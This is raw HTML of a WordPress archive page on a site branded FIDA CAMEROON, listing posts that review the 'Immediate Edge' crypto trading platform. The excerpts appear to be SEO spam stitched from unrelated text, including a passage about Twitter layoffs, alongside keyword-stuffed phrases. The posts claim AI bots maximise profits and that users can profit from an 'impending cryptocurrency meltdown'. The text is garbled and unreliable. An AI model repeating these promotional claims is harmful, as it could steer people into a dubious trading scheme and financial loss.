overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>
<a class="skip-link screen-reader-text" href="#content">
	Skip to content</a>


<header id="site-header" class="site-header" role="banner">

	<div class="site-branding">
		<a href="https://www.fida-cameroon.org/" class="custom-logo-link" rel="home"><img width="500" height="451" src="https://www.fida-cameroon.org/wp-content/uploads/2023/01/cropped-artworks-9KZyUEgyf2eY5xky-gMXmrg-t500x500.jpg" class="custom-logo" alt="FIDA CAMEROON" decoding="async" srcset="https://www.fida-cameroon.org/wp-content/uploads/2023/01/cropped-artworks-9KZyUEgyf2eY5xky-gMXmrg-t500x500.jpg 500w, https://www.fida-cameroon.org/wp-content/uploads/2023/01/cropped-artworks-9KZyUEgyf2eY5xky-gMXmrg-t500x500-300x271.jpg 300w" sizes="(max-width: 500px) 100vw, 500px" /></a>	</div>

	</header>
<main id="content" class="site-main" role="main">

			<header class="page-header">
			<h1 class="entry-title">Category: <span>immediateedge-official com Reviews Read Customer Service Reviews of immediateedge-official.com &#8211; 68</span></h1><p class="archive-description"><p>You will be glad to know that we found the software working exceptionally well in our review and good to go for trading crypto. &#8211; <a href="https://immediate-edge2.com">mining crypto on laptop</a></p>
</p>		</header>
		<div class="page-content">
					<article class="post">
				<h2 class="entry-title"><a href="https://www.fida-cameroon.org/immediate-edge-review-2023-is-it-a-scam-or-legit-310/">Immediate Edge Review 2023: Is it a Scam or Legit?</a></h2><a href="https://www.fida-cameroon.org/immediate-edge-review-2023-is-it-a-scam-or-legit-310/"></a><p>The botched code review did little to deter the Goons, who still needed to figure out which of Twitter’s 7,500 employees were needed to keep the site running – and who could be jettisoned. At 10 that same night, they told managers they should “stack rank” their teams, a common but cold method of evaluation [&hellip;]</p>
			</article>
					<article class="post">
				<h2 class="entry-title"><a href="https://www.fida-cameroon.org/immediate-edge-review-2023-is-it-legit-or-a-scam-signup-now-180/">Immediate Edge Review 2023: Is it Legit, or a Scam? Signup Now!</a></h2><a href="https://www.fida-cameroon.org/immediate-edge-review-2023-is-it-legit-or-a-scam-signup-now-180/"></a><p>Keep in mind that the vast majority of crypto CFDs trading involves a significant degree of risk. Immediate Edge enables individuals to benefit from the impending cryptocurrency meltdown by rapidly executing successful transactions on the Bitcoin and Ethereum public blockchains. Creating your account on Immediate Edge -as well as the Quantum AI trading platform-, in [&hellip;]</p>
			</article>
					<article class="post">
				<h2 class="entry-title"><a href="https://www.fida-cameroon.org/is-immediate-edge-the-future-of-crypto-trading-631/">Is Immediate Edge the Future of Crypto Trading?</a></h2><a href="https://www.fida-cameroon.org/is-immediate-edge-the-future-of-crypto-trading-631/"></a><p>With the help of a dedicated account manager and extensive research capabilities, even novice traders can learn how to optimize their chances of success in the crypto market. In contrast to other automated trading platforms, Immediate Edge offers its customers full autonomy to run their trading accounts. Users with more experience can choose the manual [&hellip;]</p>
			</article>
					<article class="post">
				<h2 class="entry-title"><a href="https://www.fida-cameroon.org/immediate-edge-review-2023-is-it-a-scam-or-legit-find-now-107/">Immediate Edge Review 2023: Is It a Scam or Legit? Find Now!</a></h2><a href="https://www.fida-cameroon.org/immediate-edge-review-2023-is-it-a-scam-or-legit-find-now-107/"></a><p>Embrace the convenience of automation – our advanced AI trading bots navigate the cryptocurrency market for you, maximizing your profits and minimizing stress. By following these steps, you can start leveraging the power of Immediate Edge to potentially profit from the exciting world of cryptocurrency trading. Immediate Edge also prioritises is immediate edge a scam [&hellip;]</p>
			</article>
			</div>

	
	</main>
<footer id="site-footer" class="site-footer" role="contentinfo">
	</footer>


</body>
</html>
